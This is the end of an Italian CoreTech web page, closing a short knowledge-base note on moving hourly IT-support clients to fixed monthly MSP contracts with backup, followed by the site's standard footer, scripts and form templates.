<p>Concludendo, &egrave; opportuna una nota sul pacchetto ore: molti Service Provider stentano a proporlo ai clienti perch&eacute; temono che questi siano spaventati dal canone fisso; un suggerimento &egrave;, al rinnovo del contratto a ore, proporre una formula nella quale si offrono comunque le stesse ore ma chiedendo un canone fisso mensile ed offrendo anche il <strong>backup</strong>. Con questa operazione si sta&nbsp; trasformando il contratto a ore in un contratto di tipo <strong>MSP</strong>, ovvero si predispone il cliente a passare, in futuro, alla formula <strong>MSP</strong>.</p></div>
                    <div class="sLast"></div>
                    <div id="kb_pagination"></div>
                </div>
            </div>
        </div>
    </div>
</section>

<style>
    .footer a {
        white-space: nowrap;
        color: #FAFAFA;
        font-size: 14px;
    }

    .btn.focus, .btn:focus, .btn:hover {
        color: #428bca;
        text-decoration: none;
    }

    @media(max-width:530px) {
        h4, ul, li{
            text-align: center!important;

        }
    }

</style>

<div class="footer">
    <div class="row">

        <!-- Footer -->
        <footer class="bg-dark text-center text-white">

            <!-- Grid container -->
            <div class="container p-4">
                <!-- Section: Links -->
                <section class="">
                    <!--Grid row-->
                    <div class="row">
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class=" text-left">Azienda</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/chi_siamo.php" title="Chi siamo" class="text-white">Chi Siamo</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Certificazioni</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/chi_siamo/lavora_con_noi.php" title="Lavora con noi" class="text-white">Lavora con noi</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" class="text-white logged-hidden">Partner</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/affiliate/affiliate_markerting.php" title="Affiliate Partner Program" class="text-white">Affiliate                                        </a>
                                    </li>
                                    <li>
                                        <a href="/it/service/press/" title="Press" class="text-white">Press</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="Diventa Autore" class="text-white">Diventa Autore</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/chi_siamo/merchandise.php" title="Merchandising" class="text-white">Merchandising</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/chi_siamo/datacenter_infrastruttura.php" title="Infrastruttura Data Center" class="text-white">Infrastruttura Data Center</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/coreTech_numbers.php" title=" CoreTech Figures and Numbers" class="text-white"> CoreTech Figures and Numbers</a>
                                </li>
                            </ul>
                            <br><br>
                            <h4 class="text-left">Legal</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/gdpr.php" title="GDPR" class="text-white">GDPR</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/condizioni_generali.php" title="Condizioni generali" class="text-white">Condizioni generali</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/dpa.php" title="DPA" class="text-white">DPA</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/cookiePrivacy.php" title="Cookie Policy" class="text-white">Cookie Policy</a>
                                </li>
                                <li>
                                    <a href="" data-cc="show-preferencesModal">Cookie Preference</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/Privacy.php" title="Privacy" class="text-white">Privacy</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter" class="text-white">Regolamento Newsletter</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/systemStatus/SLA_servizi.php" title="SLA" class="text-white">SLA</a>
                                </li>
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">1Stack Cloud</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/cloud/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/it/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_backup/backup_remoto.php" title="1Backup" class="text-white">1Backup</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_cloud_backup.php" title="Acronis Backup" class="text-white">Acronis Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_disaster_recovery.php" title="Acronis Disaster Recovery" class="text-white">Acronis Disaster Recovery</a>
                                    </li>
                                    <li>
                                        <a href="/it/cloud/cloud_file_sharing/Acronis_File_Sharing.php" title="Acronis File Sharing" class="text-white">Acronis File Sharing</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/ssl/certificati_ssl.php" title="Certificati SSL Certum" class="text-white">Certificati SSL Certum</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/ssl/configuratore-smime.php" title="Certificati SMIME Certum" class="text-white">Certificati S/MIME Certum</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#draas" title="DRaaS" class="text-white">DRaaS</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#EasyVPN" title="EasyVPN" class="text-white">EasyVPN</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/caselle-email-kerio-connect.php" title="Kerio Connect Cloud" class="text-white">Kerio Connect Cloud</a>
                                </li>

                                <li>
                                    <a href="/it/cloud/archiviazione_email/archiviazione_email.php" title="MailArchive" class="text-white">MailArchive</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_backup/pbsaas_backup.php" title="PBSaaS" class="text-white">PBSaaS</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_file_sharing/RocketBox.php" title="RocketBox"" class="text-white">RocketBox</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/caselle-email-rocketmail.php" title="RocketMail" class="text-white">RocketMail</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/cloud/mail_marketing/RocketNews.php" title="RocketNews" class="text-white">RocketNews</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/hosting/hosting.php" title="RocketWeb" class="text-white">RocketWeb</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php" title="Server Stellar" class="text-white">Server Stellar</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php" title="Server Stellar DEV" class="text-white">Server Stellar DEV</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#vNAS" title="Server Stellar Vnas" class="text-white">Server Stellar Vnas</a>
                                </li>

                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php?scroll=stellarZenSection" title="Server Stellar Zen" class="text-white">Server Stellar Zen</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/smtp-dedicato.php" title="SMTP Dedicato" class="text-white">SMTP Dedicato</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/shop/gestione_contratti/Sigillo.php?toH=msp-csp" title="Sigillo" class="text-white">Sigillo</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/sygma/sygma.php" title="Sygma" class="text-white">Sygma</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/sygmapassword/configuratore-sygmapassword.php" title="Sygma" class="text-white">SygmaPassword</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/controllo_remoto/SygmaConnect.php" title="Sygma Connect"" class="text-white">Sygma Connect</a>
                                </li>
                                                                    <li>
                                        <a href="/it/shop/listino/list.php" title="Schede Prodotto" class="text-white">Schede Prodotto</a>
                                    </li>
                                                                </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Distribuzione</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/shop/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/it/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_cloud_backup.php" title="Acronis Backup" class="text-white">Acronis Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/Acronis_Antivirus.php" title="Acronis MSP Antivirus" class="text-white">Acronis MSP Antivirus</a>
                                    </li>

                                    <li>
                                        <a href="/it/shop/MSP_RMM/Acronis_RMM.php" title="Acronis RMM" class="text-white">Acronis RMM</a>
                                    </li>

                                    <li>
                                        <a href="/it/shop/antivirus/avast.php" title="Avast" class="text-white">Avast</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/avg.php" title="AVG" class="text-white">AVG</a>
                                    </li>
                                    
                                    <li>
                                        <a href="/it/shop/DNS_Filtering/DNSFilter.php" title="DNSFilter" class="text-white">DNSFilter</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/cyberthreatIntelligence/domainTools.php" title="DomainTools" class="text-white">DomainTools</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/EloquensAI/EloquensAI.php" title="Eloquens AI" class="text-white">Eloquens AI</a>
                                    </li>

                                    <!--                                <li>
                                                                        <a href="/it/shop/antivirus/drWeb.php" title="Dr.Web" class="text-white">Dr.Web</a>
                                                                    </li>-->
                                    <li>
                                        <a href="/it/shop/antivirus/eset.php" title="Eset" class="text-white">Eset</a>
                                    </li>

<!--                                    <li>
                                        <a href="/it/shop/DNS_Filtering/index.php" title="FlashStart" class="text-white">FlashStart</a>
                                    </li>-->
<!--                                    <li>
                                        <a href="/it/shop/antivirus/gData.php" title="G Data" class="text-white">G Data</a>
                                    </li>-->
                                       
                                <li>
                                    <a href="/it/shop/archiviazione/Archiver.php" title="GFI Archiver" class="text-white">GFI Archiver</a>
                                </li>

                                <li>
                                    <a href="/it/shop/monitoring/EventsManager.php" title="GFI EventsManager" class="text-white">GFI EventsManager</a>
                                </li>
                               
                                <li>
                                    <a href="/it/shop/monitoring/lanGuard.php" title="GFI Languard" class="text-white">GFI Languard</a>
                                </li>
                                <li>
                                    <a href="/it/shop/antispam/MailEssentials.php" title="GFI MailEssentials" class="text-white">GFI MailEssentials</a>
                                </li>
                                <li>
                                          <a href="/it/shop/gestioneIT/configuratore-gfiUnlimited.php" title="GFI Unlimited" class="text-white">GFI Unlimited</a>
                </li>
<li>
                                    <a href="/it/shop/mail_server/kerio_connect.php" title="Kerio Connect" class="text-white">Kerio Connect</a>
                                </li>
                                <li>
                                    <a href="/it/shop/firewall/kerio_control.php" title="Kerio Control" class="text-white">Kerio Control</a>
                                </li>
                                  
                                                                <li>
                                    <a href="/it/shop/applicationSecurity/kiuwan.php" title="Kiuwan" class="text-white">Kiuwan</a>
                                </li>
                                   
                                <li>
                                    <a href="/it/shop/archiviazione/mailStore.php" title="MailStore" class="text-white">MailStore</a>
                                </li>
                                <li>
                                    <a href="/it/shop/mypersonas/mypersonas.php" title="MyPersonas" class="text-white">MyPersonas</a>
                                </li>
                                                                   <li>
                                        <a href="/it/shop/antivirus/N-able_EDR.php" title="N-Able Antivirus EDR" class="text-white">N-Able Antivirus EDR</a>
                                    </li> 

                                    <li>
                                        <a href="/it/cloud/cloud_backup/N-able_backup.php" title="N-Able Backup" class="text-white">N-Able Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/manageCloudMicrosoft/cloud_commander_manage_Microsoft_cloud.php" title="N-Able Cloud Commander" class="text-white">N-Able Cloud Commander</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/MSP_RMM/N-able_RMM.php" title="N-Able RMM" class="text-white">N-Able RMM</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/N-able_MDR.php" title="N-Able MDR" class="text-white">N-Able MDR</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/DigitalIdentity/netwrix.php" title="Netwrix" class="text-white">Netwrix</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/networkSecurity/pikered.php" title="Pikered" class="text-white">Pikered</a>
                                    </li> 
                                    <li>
                                        <a href="/it/shop/backup/Proxmox-Backup-Server.php" title="Proxmox Backup Server" class="text-white">Proxmox Backup Server</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/virtualizzazione/Proxmox-Virtual-Environment.php" title="Proxmox Virtual Environment" class="text-white">Proxmox Virtual Environment</a>
                                    </li>
                                    
                                    <li>
                                    <a href="/it/shop/Edpoint_Cloud/Rapid7.php" title="Rapid7" class="text-white">Rapid7</a>
                                </li>
                                <li>
                                    <a href="/it/shop/securityManagement/RunZero.php" title="Runzero" class="text-white">Runzero</a>
                                </li>
                                  
                                <li>
                                    <a href="/it/shop/mail_server/smartermail.php" title="SmarterMail" class="text-white">SmarterMail</a>
                                </li>

                                <li>
                                    <a href="/it/shop/controllo_remoto/sygmaConnect.php" title="Sygma Connect" class="text-white">Sygma Connect</a>
                                </li>
                                                                 <li>
                                    <a href="/it/shop/networkSecurity/spamTitan.php" title="SpamTitan" class="text-white">SpamTitan</a>
                                </li>
                                <li>
                                    <a href="/it/shop/controllo_remoto/cyberthreatIntelligence/SocRadar.php" title="SocRadar" class="text-white">SocRadar</a>
                                </li>
                                  
                                <li>
                                    <a href="/it/shop/remote_desktop/tsPlus.php" title="TSPlus" class="text-white">TSPlus</a>
                                </li>
                                <li>
                                    <a href="/it/shop/LivePatching/TuxCare_LivePatching.php" title="TuxCare" class="text-white">TuxCare</a>
                                </li>
                                <li>
                                    <a href="/it/shop/networkSecurity/webTitan.php" title="webTitan" class="text-white">webTitan</a>
                                </li>
                                    <!--                                <li>
                                                                        <a href="/it/shop/backup/vmexplorer.php" title="VMExplorer" class="text-white">VMExplorer</a>
                                                                    </li>-->
                                                                       <li>
                                        <a href="/it/shop/virtualizzazione/vmware.php" title="vmWare" class="text-white">vmWare</a>
                                    </li>
                                     
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Risorse</h4>

                            <ul class="list-unstyled mb-0">
                                                                    <li>
                                        <a href="/it/service/articoli/" title="News" class="text-white">News&Articoli</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/knowledge_base/knowledge_base.php" title="Guide Tecniche" class="text-white">Guide Tecniche</a>
                                    </li>
                                    <li>
                                        <a href="/it/msp-csp/msp/why_msp.php" title="MSP-CSP" class="text-white">MSP-CSP</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/resource_free/" title="Risorse Gratuite" class="text-white">Risorse Gratuite</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/cloud_academy/coretech_cloud_academy.php" title="Cloud Academy" class="text-white">Cloud Academy</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/onpremises_video/index.php" title="Video" class="text-white">Video</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/security/bug_bounty_program.php" title="Bug Bounty Program" class="text-white">Bug Bounty Program</a>
                                </li>
                            </ul>
                              
                                <h4 class="text-left"><br>Eventi</h4>
                                <ul class="list-unstyled mb-0">
                                    <li>
                                        <a href="/it/service/event/corsi_webinar.php" title="Eventi" class="text-white">Eventi</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_summit.php" title="Summit" class="text-white">Summit</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_accelerate.php" title="Accelerate" class="text-white">Accelerate</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_experience.php" title="Experience" class="text-white">Experience</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/mspfest-apericena-samsara-2022.php" title="#MSPFest" class="text-white">#MSPFest</a>
                                    </li>
                                </ul>
                                                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Partner</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/partner/partner.php?&from=header" title="Diventa Partner" class="text-white logged-hidden">Diventa Partner</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/service/chi_siamo/MDF_fidelity_program.php" title="MDF Fidelity Program">MDF Fidelity Program</a>
                                    </li>
                                                                </ul>
                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Contatti</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/supporto/supporto.php" title="Supporto" class="text-white">Supporto</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/contatti.php" title="Contatti" class="text-white">Contatti</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/systemStatus/" title="System Status" class="text-white">System Status</a>
                                    </li>
                                                                    <br>
                                <li>
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://www.facebook.com/coretechcloud/" role="button">
                                        <i class="fa fa-facebook-square fa-2x"></i>
                                    </a>
                                </li>
                                <li> <!-- Linkedin -->
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://it.linkedin.com/company/coretech-s-r-l" role="button">
                                        <i class="fa fa-linkedin-square fa-2x"></i>
                                    </a>
                                </li>
                                <!-- Instagram -->
                                <li> <a class="btn btn-outline-light btn-floating m-1" href="https://www.instagram.com/coretech_cloud/" role="button" >
                                        <i class="fa fa-instagram fa-2x"></i>
                                    </a><!--  -->
                                </li>
                            </ul>
<!--                            <br><h4 class="text-left">Certificazione</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Karma Metrix</a>
                                    <br>
                                    <img src="../../../_public/img/certificazioni/sigillo-karma-metrix-bianco-con-numero-coretech-af-202401.webp" class="img-responsive" alt="Metrix" loading="lazy" style=" max-width: 80%; padding-top: 10px;">
                                </li>
                            </ul>-->
                        </div>
                        <!--Grid column-->
                    </div>
                    <!--Grid row-->
                </section>
                <!-- Section: Links -->
            </div>
            <!-- Grid container -->


            <small>
                Copyright &copy;2026 - CoreTech Srl - All rights reserved
                - REA MI - 1703914
                - Codice fiscale e Partita IVA 03815480961                <!-- - Codice destinatario XS39OTK -->
                - Capitale Sociale 100.000 Euro
                - Utenti Attivi: 134 - Utenti Attivi nell'ultima ora: 1518 
            </small>
        </footer>
    </div>
</div>


    <script src="/_public/library/bootstrap/js/bootstrap-3.4.1.min.js"></script>
    
<script src='/_public/function/main.js'></script>
<script>
    function updateGtagConsent() {

        gtag('consent', 'update', {
            'ad_storage': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_user_data': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_personalization': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'analytics_storage': CookieConsent.acceptedCategory('analytics') ? 'granted' : 'denied',
            'functionality_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
            'personalization_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
        });
    }
</script>

<script src="/_public/cookie/cookieConsent.js" type="module"></script>

</body>

</html>
<div id="divForWait"></div>
<style>
    #cookieDetailsViews:hover {
        cursor: pointer;
    }

    .coocategory:hover {
        background-color: #c0e8ff !important;
    }

    .coocategorySelected {
        background-color: #e3f9ff !important;
    }

    .checkbox-cookie {
        padding-top: 0px;
        padding-bottom: 0px;
        padding-left: 15px !important;
    }

    .scrollDisable {
        overflow-y: hidden;
        overflow-x: hidden;
    }

    #confirmMCookie {
        margin-top: -5px;
    }

    .cookie-checkbox-container {
        margin: 0 -15px !important;
    }

    @media screen and (max-width: 767px) {
        #cookieDetailsViews {
            display: none;
        }

        #cookieDetailInfo {
            display: none !important;
        }

        .cookie-checkbox-container {
            border: none !important;
        }

        #confirmMCookie {
            margin-top: 25px;
        }
    }
</style>
<script>
    var session_interval_update_timing = 300000;
    var session_interval_update_count = 0;
    var interval_session_refresh = setInterval(function () {
        session_interval_update_count += session_interval_update_timing;
        $.ajax({
            url: '/refresh_session.php',
            method: 'GET'
        });
        console.log(session_interval_update_count);
        if (session_interval_update_count > 28800000) {
            clearInterval(interval_session_refresh);
        }
    }, session_interval_update_timing);


    $(document).ready(function () {
        function selectImg(ora, giorno) {
            immagini = new Array();
            immagini[0] = ["1_SlideCloudBackup.png", "2_SlideCloudBackup.png", "3_SlideCloudBackup.png"];
            immagini[1] = ["4_SlideCloudBackup.png", "5_SlideCloudBackup.png", "6_SlideCloudBackup.png"];
            immagini[2] = ["7_SlideCloudBackup.png", "8_SlideCloudBackup.png", "9_SlideCloudBackup.png"];
            immagini[3] = ["10_SlideCloudBackup.png", "11_SlideCloudBackup.png", "12_SlideCloudBackup.png"];
            immagini[4] = ["13_SlideCloudBackup.png", "14_SlideCloudBackup.png", "15_SlideCloudBackup.png"];
            immagini[5] = ["16_SlideCloudBackup.png", "17_SlideCloudBackup.png", "18_SlideCloudBackup.png"];
            immagini[6] = ["19_SlideCloudBackup.png", "20_SlideCloudBackup.png", "21_SlideCloudBackup.png"];
            var setSlide = 1;
            if (ora >= 8 && ora < 13) {
                imm = immagini[giorno][0];
                setSlide = 1;
            }
            if (ora >= 13 && ora < 17) {
                imm = immagini[giorno][1];
                setSlide = 2;
            }
            if (ora >= 17 && ora < 8) {
                imm = immagini[giorno][2];
                setSlide = 3;
            }
            $('#slideimg').attr('src', '../../../_public/img/cloudBackup/1BackupSlider/' + (giorno * 3 + setSlide) + "_SlideCloudBackup.png");
        }

        function slider() {
            data = new Date;
            ora = data.getHours();
            giorno = data.getDay();
            selectImg(ora, giorno);
        }
        slider();
    });
</script>

<script>
    /*!
     * jQuery Cookie Plugin v1.4.1
     * https://github.com/carhartl/jquery-cookie
     *
     * Copyright 2006, 2014 Klaus Hartl
     * Released under the MIT license
     */
    (function (factory) {
        if (typeof define === 'function' && define.amd) {
            // AMD (Register as an anonymous module)
            define(['jquery'], factory);
        } else if (typeof exports === 'object') {
            // Node/CommonJS
            module.exports = factory(require('jquery'));
        } else {
            // Browser globals
            factory(jQuery);
        }
    }(function ($) {

        var pluses = /\+/g;

        function encode(s) {
            return config.raw ? s : encodeURIComponent(s);
        }

        function decode(s) {
            return config.raw ? s : decodeURIComponent(s);
        }

        function stringifyCookieValue(value) {
            return encode(config.json ? JSON.stringify(value) : String(value));
        }

        function parseCookieValue(s) {
            if (s.indexOf('"') === 0) {
                s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
            }

            try {
                s = decodeURIComponent(s.replace(pluses, ' '));
                return config.json ? JSON.parse(s) : s;
            } catch (e) {
            }
        }

        function read(s, converter) {
            var value = config.raw ? s : parseCookieValue(s);
            return $.isFunction(converter) ? converter(value) : value;
        }
        var config = $.cookie = function (key, value, options) {
            if (arguments.length > 1 && !$.isFunction(value)) {
                options = $.extend({}, config.defaults, options);
                if (typeof options.expires === 'number') {
                    var days = options.expires,
                            t = options.expires = new Date();
                    t.setMilliseconds(t.getMilliseconds() + days * 864e+5);
                }
                return (document.cookie = [
                    encode(key), '=', stringifyCookieValue(value),
                    options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                    options.path ? '; path=' + options.path : '',
                    options.domain ? '; domain=' + options.domain : '',
                    options.secure ? '; secure' : ''
                ].join(''));
            }
            var result = key ? undefined : {},
                    cookies = document.cookie ? document.cookie.split('; ') : [],
                    i = 0,
                    l = cookies.length;
            for (; i < l; i++) {
                var parts = cookies[i].split('='),
                        name = decode(parts.shift()),
                        cookie = parts.join('=');
                if (key === name) {
                    result = read(cookie, value);
                    break;
                }
                if (!key && (cookie = read(cookie)) !== undefined) {
                    result[name] = cookie;
                }
            }

            return result;
        };

        config.defaults = {};

        $.removeCookie = function (key, options) {
            if ($.cookie(key) === undefined) {
                return false;
            }
            $.cookie(key, '', $.extend({}, options, {
                expires: -1
            }));
            return !$.cookie(key);
        };

    }));
</script>
<script>
    $(document).ready(function () {
        $(document).on("click", ".zoomImage", function () {
            var src = $(this).data("src");
            if (src === undefined) {
                src = $(this).attr("src");
            }
            $("#imageZoom").attr("src", src);
            $("#imageZoomModal h4.modal-title").text($(this).attr("title"));
            $("#imageZoomModal p").text($(this).attr("alt"));
            $("#imageZoomModal").modal("show");
        });
    });
</script>
<div class="modal fade" id="imageZoomModal" style="background-color: rgba(0, 0, 0, 0.3);">
    <div class="modal-dialog" style="text-align: center; width: auto;">
        <div class="modal-content" style="display:inline-block;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="opacity: 1 !important; display: inline-block;">&times;</button>
                <h4 class="modal-title text-left"></h4>
            </div>
            <img id="imageZoom" src="" style="max-height: calc(100vh - 118px); max-width: calc(100vw - 50px);">
            <p class="text-left" style="margin:15px;"></p>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="successModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h2 class="sectionTitle nomargin">Successo!</h2>
            </div>
            <div class="modal-body">
                <h4 class="sectionTitle nomargin" id="successBody"></h4>
            </div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-green shop-block nomargin" data-dismiss="modal">CHIUDI</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="errorModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin" id="errorTitle"></h3>
            </div>
            <div class="modal-body" id="errorBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">CHIUDI</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="warningModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Informazioni</h3>
            </div>
            <div class="modal-body" id="warningBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-blue shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="error4Modal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Attenzione</h3>
            </div>
            <div class="modal-body" id="error4Body"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div id="confirmModal-template">
    <div class="modal fade {
             -modalClass-
         }" tabindex="-1" role="dialog" id="{
             -name-
         }">
        <div class="modal-dialog">
            <div class="modal-content" noneradius="">
                <div class="modal-header">
                    <h4 class="modal-title madalTitle-confirm noneradius" id="confirmTitle">
                        {-title-}
                    </h4>
                </div>
                <div class="modal-body text-center modalText-confirm noneradius" id="confirmText">
                    {-text-}
                </div>
                <div class="modal-footer modalFooter-confirm">
                    <button type="button" class="btn btn-warning noneradius" data-dismiss="modal">Annulla</button>
                    <button onclick="functionModalName" type="button" class="btn btn-primary noneradius" data-dismiss="modal">Si</button>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoRequestModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Richiesta di informazioni per </h3>
            </div>
            <div class="modal-body">
                <div class="flexBox">
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <input type="text" class="form-control shop-input" id="firstName" placeholder="Nome">
                        <input type="text" class="form-control shop-input" id="lastName" placeholder="Cognome">
                        <input type="text" class="form-control shop-input" id="companyName" placeholder="Ragione sociale">
                        <input type="email" class="form-control shop-input" id="email" placeholder="E-mail">
                        <input type="tel" class="form-control shop-input numberWithZero" id="phone" placeholder="Telefono">
                    </div>
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <textarea class="form-control shop-input sLast" rows="5" id="description" placeholder="Descrizione"></textarea>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        Desidero essere contattato tramite:

                        <label class="shop-input" style="margin-bottom: 0px !important;">
                            <input type="checkbox" id="mailDataProduct">
                            E-mail                        </label>
                        <label class="shop-input">
                            <input type="checkbox" id="telDataProduct">
                            Telefono                        </label>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        <label class="shop-input">
                            <input type="checkbox" id="productInfoRequestPersonalData">
                            Confermo di aver preso visione dell'<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Informativa sulla Privacy">Informativa sulla Privacy</a>
                        </label>
                    </div>
                </div>
            </div>

            <div class="modal-footer nomargin nopadding">
